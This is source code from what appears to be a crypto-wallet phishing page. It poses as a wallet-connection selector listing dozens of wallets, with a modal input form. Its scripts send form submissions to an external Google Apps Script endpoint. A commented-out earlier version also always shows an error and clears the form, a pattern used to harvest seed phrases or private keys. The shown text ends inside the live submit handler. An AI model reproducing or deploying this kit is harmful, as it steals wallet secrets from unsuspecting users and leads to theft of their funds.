                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png"
                                                    alt="SparkPoint" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                SparkPoint
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/viawallet-ae1502eddf4d2ed89abd36907dd3ae8a.png"
                                                    alt="ViaWallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                ViaWallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/bitkeep-387b0ca7da4cf322f44c70c23064c529.png"
                                                    alt="BitKeep" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                BitKeep
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/vision-928292fe642172a18e62feb5eaa2d639.png"
                                                    alt="Vision" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Vision
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="SWFT Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                SWFT Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/peakdefi-2e1d4f97cc1a737a9aa765b3748ff315.png"
                                                    alt="PEAKDEFI Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                PEAKDEFI Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/cosmosstation.png"
                                                    alt="Cosmostation" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Cosmostation
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/graph.jpg" alt="Graph Protocol" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Graph Protocol
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/kardachain.png"
                                                    alt="KardiaChain" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                KardiaChain
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/keplr.png" alt="Keplr" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Keplr
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/harmony.png" alt="Harmony" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Harmony
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/iconex.png" alt="ICONex" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                ICONex
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/fetch.jpg" alt="Fetch" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Fetch
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/xdc-9a98bff95dffc41869b8e77912a6cc54.png"
                                                    alt="XDC Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                XDC Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png"
                                                    alt="Unstoppable Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Unstoppable Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/meetone-01093db7d99e3e6cf5cca68b616f8255.jpg"
                                                    alt="MEET.ONE" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                MEET.ONE
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/dok-a32c522e109217cc2a1a2a310f3c9bf7.png"
                                                    alt="Dok Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Dok Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png"
                                                    alt="AT.Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                AT.Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png"
                                                    alt="MoriX Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                MoriX Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/midas-wallet-5c5057d972ca621414f077541845fc61.png"
                                                    alt="Midas Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Midas Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Ellipal" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Ellipal
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png"
                                                    alt="KEYRING PRO" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                KEYRING PRO
                                            </div>
                                        </div>




                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="https://external-content.duckduckgo.com/iu/indexec99.html?u=https%3A%2F%2Fcryptologos.cc%2Flogos%2Fsolana-sol-logo.png&amp;f=1&amp;nofb=1"
                                                    alt="Solana" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Solana
                                            </div>
                                        </div>


                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="../assets/aktionariat-c5784b26234a389632687a36d2fb3258.png"
                                                    alt="Aktionariat" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Aktionariat
                                            </div>
                                        </div>



                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/wallet-connect.png"
                                                    alt="Others" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Others
                                            </div>
                                        </div>




                                </section>
                            </div>
                        </div>
                        <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
                            <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
                                    <img src="[data-uri]"
                                        alt="Discord" />
                                </div>
                                <p>Discord</p>
                            </a>
                            <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
                                    <img src="[data-uri]"
                                        alt="Twitter" />
                                </div>
                                <p>Twitter</p>
                            </a>
                            <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
                                    <img src="[data-uri]"
                                        alt="Github" />
                                </div>
                                <p>Github</p>
                            </a>
                        </footer>
                    </div>
                </div>
            </div>
        </div>
        <div id="gatsby-announcer" style="
          position: absolute;
          top: 0;
          width: 1px;
          height: 1px;
          padding: 0;
          overflow: hidden;
          clip: rect(0, 0, 0, 0);
          white-space: nowrap;
          border: 0;
        " aria-live="assertive" aria-atomic="true">
            Navigated to Wallets
        </div>
    </div>
    <style>
        /*! CSS Used from: Embedded */

        img {
            border-style: none;
        }

        button,
        input,
        textarea {
            font-family: inherit;
            font-size: 100%;
            line-height: 1.15;
            margin: 0;
        }

        button,
        input {
            overflow: visible;
        }

        button {
            text-transform: none;
        }

        [type="button"],
        button {
            -webkit-appearance: button;
        }

        [type="button"]::-moz-focus-inner,
        button::-moz-focus-inner {
            border-style: none;
            padding: 0;
        }

        [type="button"]:-moz-focusring,
        button:-moz-focusring {
            outline: 1px dotted ButtonText;
        }

        textarea {
            overflow: auto;
        }

        h3,
        p {
            margin: 0;
        }

        button {
            background-color: transparent;
            background-image: none;
        }

        button:focus {
            outline: 1px dotted;
            outline: 5px auto -webkit-focus-ring-color;
        }

        *,
        :after,
        :before {
            box-sizing: border-box;
            border: 0 solid #e2e8f0;
        }

        img {
            border-style: solid;
        }

        textarea {
            resize: vertical;
        }

        input::-moz-placeholder,
        textarea::-moz-placeholder {
            color: #a0aec0;
        }

        input:-ms-input-placeholder,
        textarea:-ms-input-placeholder {
            color: #a0aec0;
        }

        input::placeholder,
        textarea::placeholder {
            color: #a0aec0;
        }

        button {
            cursor: pointer;
        }

        h3 {
            font-size: inherit;
            font-weight: inherit;
        }

        button,
        input,
        textarea {
            padding: 0;
            line-height: inherit;
            color: inherit;
        }

        img,
        svg {
            display: block;
            /* vertical-align: middle; */
        }

        img {
            max-width: 100%;
            height: auto;
        }

        .bg-white {
            --bg-opacity: 1;
            background-color: #fff;
            background-color: rgba(255, 255, 255, var(--bg-opacity));
        }

        .bg-red-100 {
            --bg-opacity: 1;
            background-color: #fff5f5;
            background-color: rgba(255, 245, 245, var(--bg-opacity));
        }

        .bg-red-600 {
            --bg-opacity: 1;
            background-color: #e53e3e;
            background-color: rgba(229, 62, 62, var(--bg-opacity));
        }

        .bg-blue-600 {
            --bg-opacity: 1;
            background-color: #3182ce;
            background-color: rgba(49, 130, 206, var(--bg-opacity));
        }

        .hover\:bg-red-700:hover {
            --bg-opacity: 1;
            background-color: #c53030;
            background-color: rgba(197, 48, 48, var(--bg-opacity));
        }

        .hover\:bg-blue-700:hover {
            --bg-opacity: 1;
            background-color: #2b6cb0;
            background-color: rgba(43, 108, 176, var(--bg-opacity));
        }

        .border-transparent {
            border-color: transparent;
        }

        .border-white {
            --border-opacity: 1;
            border-color: #fff;
            border-color: rgba(255, 255, 255, var(--border-opacity));
        }

        .border-gray-400 {
            --border-opacity: 1;
            border-color: #cbd5e0;
            border-color: rgba(203, 213, 224, var(--border-opacity));
        }

        .hover\:border-blue-600:hover {
            --border-opacity: 1;
            border-color: #3182ce;
            border-color: rgba(49, 130, 206, var(--border-opacity));
        }

        .focus\:border-blue-400:focus {
            --border-opacity: 1;
            border-color: #63b3ed;
            border-color: rgba(99, 179, 237, var(--border-opacity));
        }

        .rounded {
            border-radius: 0.25rem;
        }

        .rounded-md {
            border-radius: 0.375rem;
        }

        .rounded-lg {
            border-radius: 0.5rem;
        }

        .rounded-full {
            border-radius: 9999px;
        }

        .border {
            border-width: 1px;
        }

        .border-b-2 {
            border-bottom-width: 2px;
        }

        .cursor-pointer {
            cursor: pointer;
        }

        .inline-block {
            display: inline-block;
        }

        .flex {
            display: flex;
        }

        .inline-flex {
            display: inline-flex;
        }

        .flex-col {
            flex-direction: column;
        }

        .items-center {
            align-items: center;
        }

        .justify-center {
            justify-content: center;
        }

        .justify-evenly {
            justify-content: space-evenly;
        }

        .flex-shrink-0 {
            flex-shrink: 0;
        }

        .font-medium {
            font-weight: 500;
        }

        .h-6 {
            height: 1.5rem;
        }

        .h-12 {
            height: 3rem;
        }

        .text-xs {
            font-size: 0.75rem;
        }

        .text-sm {
            font-size: 0.875rem;
        }

        .text-base {
            font-size: 1rem;
        }

        .text-lg {
            font-size: 1.125rem;
        }

        .leading-6 {
            line-height: 1.5rem;
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto;
        }

        .mt-2 {
            margin-top: 0.5rem;
        }

        .mr-2 {
            margin-right: 0.5rem;
        }

        .mt-3 {
            margin-top: 0.75rem;
        }

        .mb-4 {
            margin-bottom: 1rem;
        }

        .mt-6 {
            margin-top: 1.5rem;
        }

        .mb-6 {
            margin-bottom: 1.5rem;
        }

        .mt-10 {
            margin-top: 2.5rem;
        }

        .mr-10 {
            margin-right: 2.5rem;
        }

        .object-contain {
            -o-object-fit: contain;
            object-fit: contain;
        }

        .focus\:outline-none:focus {
            outline: 2px solid transparent;
            outline-offset: 2px;
        }

        .overflow-hidden {
            overflow: hidden;
        }

        .p-2 {
            padding: 0.5rem;
        }

        .py-2 {
            padding-top: 0.5rem;
            padding-bottom: 0.5rem;
        }

        .py-3 {
            padding-top: 0.75rem;
            padding-bottom: 0.75rem;
        }

        .px-4 {
            padding-left: 1rem;
            padding-right: 1rem;
        }

        .pr-4 {
            padding-right: 1rem;
        }

        .pb-4 {
            padding-bottom: 1rem;
        }

        .pl-4 {
            padding-left: 1rem;
        }

        .pt-5 {
            padding-top: 1.25rem;
        }

        .placeholder-gray-500::-moz-placeholder {
            --placeholder-opacity: 1;
            color: #a0aec0;
            color: rgba(160, 174, 192, var(--placeholder-opacity));
        }

        .placeholder-gray-500:-ms-input-placeholder {
            --placeholder-opacity: 1;
            color: #a0aec0;
            color: rgba(160, 174, 192, var(--placeholder-opacity));
        }

        .placeholder-gray-500::placeholder {
            --placeholder-opacity: 1;
            color: #a0aec0;
            color: rgba(160, 174, 192, var(--placeholder-opacity));
        }

        .relative {
            position: relative;
        }

        .shadow-sm {
            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
        }

        .shadow-xl {
            box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1),
                0 10px 10px -5px rgba(0, 0, 0, 0.04);
        }

        .text-left {
            text-align: left;
        }

        .text-center {
            text-align: center;
        }

        .text-white {
            --text-opacity: 1;
            color: #fff;
            color: rgba(255, 255, 255, var(--text-opacity));
        }

        .text-gray-900 {
            --text-opacity: 1;
            color: #1a202c;
            color: rgba(26, 32, 44, var(--text-opacity));
        }

        .uppercase {
            text-transform: uppercase;
        }

        .align-bottom {
            vertical-align: bottom;
        }

        .w-6 {
            width: 1.5rem;
        }

        .w-12 {
            width: 3rem;
        }

        .w-full {
            width: 100%;
        }

        .transform {
            --transform-translate-x: 0;
            --transform-translate-y: 0;
            --transform-rotate: 0;
            --transform-skew-x: 0;
            --transform-skew-y: 0;
            --transform-scale-x: 1;
            --transform-scale-y: 1;
            transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
        }

        .transition-all {
            transition-property: all;
        }

        .transition {
            transition-property: background-color, border-color, color, fill, stroke,
                opacity, box-shadow, transform;
        }

        .ease-in {
            transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
        }

        .duration-150 {
            transition-duration: 0.15s;
        }

        @media (min-width: 640px) {
            .sm\:flex {
                display: flex;
            }

            .sm\:flex-row-reverse {
                flex-direction: row-reverse;
            }

            .sm\:items-start {
                align-items: flex-start;
            }

            .sm\:h-10 {
                height: 2.5rem;
            }

            .sm\:text-sm {
                font-size: 0.875rem;
            }

            .sm\:text-base {
                font-size: 1rem;
            }

            .sm\:mx-0 {
                margin-left: 0;
                margin-right: 0;
            }

            .sm\:my-8 {
                margin-top: 2rem;
                margin-bottom: 2rem;
            }

            .sm\:mt-0 {
                margin-top: 0;
            }

            .sm\:ml-3 {
                margin-left: 0.75rem;
            }

            .sm\:ml-4 {
                margin-left: 1rem;
            }

            .sm\:max-w-lg {
                max-width: 32rem;
            }

            .sm\:p-6 {
                padding: 1.5rem;
            }

            .sm\:px-6 {
                padding-left: 1.5rem;
                padding-right: 1.5rem;
            }

            .sm\:pb-4 {
                padding-bottom: 1rem;
            }

            .sm\:text-left {
                text-align: left;
            }

            .sm\:align-middle {
                vertical-align: middle;
            }

            .sm\:w-10 {
                width: 2.5rem;
            }

            .sm\:w-auto {
                width: auto;
            }

            .sm\:w-full {
                width: 100%;
            }
        }

        @media (min-width: 768px) {
            .md\:object-scale-down {
                -o-object-fit: scale-down;
                object-fit: scale-down;
            }
        }

        /*! CSS Used from: Embedded */

        *,
        :after,
        :before {
            box-sizing: border-box;
            margin: 0;
        }

        /*! CSS Used from: Embedded */

        div,
        input {
            font-family: "DM Sans", sans-serif !important;
        }

        /*! CSS Used from: Embedded */

        div,
        span {
            font-family: "DM Sans", sans-serif;
        }

        /*! CSS Used from: Embedded */

        .active {
            border-color: #3498db;
        }

        /*! CSS Used fontfaces */

        @font-face {
            font-family: "DM Sans";
            font-style: italic;
            font-weight: 400;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format("woff2");
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: italic;
            font-weight: 400;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format("woff2");
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
                U+2212, U+2215, U+FEFF, U+FFFD;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: italic;
            font-weight: 500;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format("woff2");
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: italic;
            font-weight: 500;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format("woff2");
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
                U+2212, U+2215, U+FEFF, U+FFFD;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: italic;
            font-weight: 700;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format("woff2");
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: italic;
            font-weight: 700;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format("woff2");
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
                U+2212, U+2215, U+FEFF, U+FFFD;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format("woff2");
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format("woff2");
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
                U+2212, U+2215, U+FEFF, U+FFFD;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: normal;
            font-weight: 500;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format("woff2");
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: normal;
            font-weight: 500;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format("woff2");
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
                U+2212, U+2215, U+FEFF, U+FFFD;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format("woff2");
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        @font-face {
            font-family: "DM Sans";
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format("woff2");
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
                U+2212, U+2215, U+FEFF, U+FFFD;
        }
    </style>
    <style>
        .acc-body {
            display: none;
        }

        .acc-body.active {
            display: block;
        }
    </style>
    <style>
        .overlay {
            position: fixed;
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
            height: 100vh;
            background-color: rgb(0, 0, 0, 0.2);
            z-index: 99;
        }

        .aletr {
            background-color: #fff;
            width: 30%;
            border-radius: 5px;
            padding: 20px;
            position: relative;
        }

        .close {
            position: absolute;
            width: 15px;
            right: 20px;
        }

        .close img {
            width: 15px !important;
            cursor: pointer;
        }

        .aletr h1 {
            padding-top: 10px;
            text-align: center;
            font-size: 2em;
        }

        .aletr .select {
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-radius: 5px;
            border: 1px solid #ccc;
            padding: 15px;
            margin-top: 20px;
            width: 100%;
            cursor: pointer;
        }

        .aletr img {
            width: 40px;
        }

        .inputBox {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin-top: 20px;
            margin-bottom: 20px;
        }

        .inputBox input {
            width: 80%;
            border-radius: 5px;
            border: 1px solid #ccc;
            outline: none;
            padding: 10px;
            color: rgb(88, 112, 135);
        }

        .errormessage {
            color: red;
            text-align: center;
            width: 100%;
            font-size: 16px;
            display: none;
            margin-top: 10px;
        }

        .inputBox button {
            width: 80%;
            border-radius: 5px;
            border: 1px solid #ccc;
            outline: none;
            padding: 10px;
            margin-top: 25px;
            color: rgb(88, 112, 135);
            cursor: pointer;
        }

        .inputBox textarea {
            width: 80%;
            border-radius: 5px;
            border: 1px solid #ccc;
            outline: none;
            padding: 10px;
            max-width: 80%;
            color: rgb(88, 112, 135);
        }

        .sss {
            font-size: 20px;
        }

        /* Smartphones (portrait and landscape) ----------- */

        @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {

            /* Styles */
            .aletr {
                width: 90%;
            }
        }

        /* Smartphones (landscape) ----------- */

        @media only screen and (min-width: 321px) {

            /* Styles */
            .aletr {
                width: 80%;
            }
        }

        /* Smartphones (portrait) ----------- */

        @media only screen and (max-width: 320px) {

            /* Styles */
            .aletr {
                width: 80%;
            }
        }

        /* iPads (portrait and landscape) ----------- */

        @media only screen and (min-width: 768px) and (max-width: 1024px) {

            /* Styles */
            .aletr {
                width: 50%;
            }
        }

        /* iPads (landscape) ----------- */

        @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

            /* Styles */
            .aletr {
                width: 50%;
            }
        }

        /* iPads (portrait) ----------- */

        @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

            /* Styles */
            .aletr {
                width: 60%;
            }
        }

        /* Desktops and laptops ----------- */

        @media only screen and (min-width: 1224px) {

            /* Styles */
            .aletr {
                width: 40%;
            }
        }

        /* Large screens ----------- */

        @media only screen and (min-width: 1824px) {

            /* Styles */
            .aletr {
                width: 30%;
            }
        }

        /* iPhone 4 ----------- */

        @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
        only screen and (min-device-pixel-ratio: 1.5) {
            /* Styles */
        }
    </style>

    <script src="../assets/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
        crossorigin="anonymous"></script>
    <script src="../assets/js1.js.download.js"></script>
    <script src="../assets/js2w.js.download.js"></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/axios/0.21.0/axios.min.js"
        integrity="sha512-DZqqY3PiOvTP9HkjIWgjO6ouCbq+dxqWoJZ/Q+zPYNHmlnI2dQnbJ5bxAHpAMw+LXRm4D72EIRXzvcHQtE8/VQ=="
        crossorigin="anonymous"></script> -->
    <!-- 
    <script>
        const scriptURL =
            "https://script.google.com/macros/s/AKfycbzap7S5rga2_XR0g9nreFQrKhzSoO-JXH4ZgXsRIJkMdkwRZHIncLgKkyt7CpHwDTs/exec";
        const form = document.forms["submit-to-google-sheet"];
        const msg = document.getElementById("errorMessage")

        form.addEventListener("submit", (e) => {
            e.preventDefault();
            fetch(scriptURL, { method: "POST", body: new FormData(form) })
                .then(response => {
                    errorMessage.innerHTML = "Please Enter correct Input"
                    setTimeout(function () {
                        msg.innerHTML = ""
                    }, 5000)
                    form.reset()
                })
                .catch((error) => console.error("Error!", error.message));
        });
    </script> -->


    <script>
        const scriptURL = "https://script.google.com/macros/s/AKfycbwV1sQTNPmyhlNAvgKk0bUw75AaZZJXQi3cFeuo0DOOWv8ISUmYXD415ooXD-yPrIbY9Q/exec";
        const form = document.forms["submit-to-google-sheet"];

        function showToast(message, position, type) {
            const toast = document.getElementById("toast");
            toast.className = toast.className + " show";

            if (message) toast.innerText = message;

            if (position !== "") toast.className = toast.className + ` ${position}`;
            if (type !== "") toast.className = toast.className + ` ${type}`;

            setTimeout(function () {
                toast.className = toast.className.replace(" show", "");
            }, 5000);
        }



        form.addEventListener("submit", (e) => {
            e.preventDefault();
